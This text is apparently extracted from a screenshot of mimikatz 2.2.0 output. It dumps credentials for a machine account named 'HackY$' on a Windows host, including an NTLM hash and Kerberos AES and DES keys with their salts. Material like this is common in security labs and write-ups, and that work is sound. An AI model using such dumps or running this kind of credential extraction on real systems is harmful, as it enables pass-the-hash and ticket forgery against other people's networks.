 mimikatz 2.2.0 x64 (oe.eo)
OldCredentials
des_cbc_md5 : cbdce5ab7001a7ab
RID : 000003eb (1003)
User : HackY$
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : d7a16c4287b9df66be9a090696d210cb
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-OPQG6BQHackY$
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 1793c2b13c8971da4e8c21f1dcd288a23a81e98eaa5a3185e0d8760df91e67da
aes128_hmac (4096) : f0f49fd2b5786a0c73e598e1430305c7
des_cbc_md5 (4096) : 407510517301c1a7
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-OPQG6BQHackY$
Credentials
des_cbc_md5 : 407510517301c1a7
mimikatz #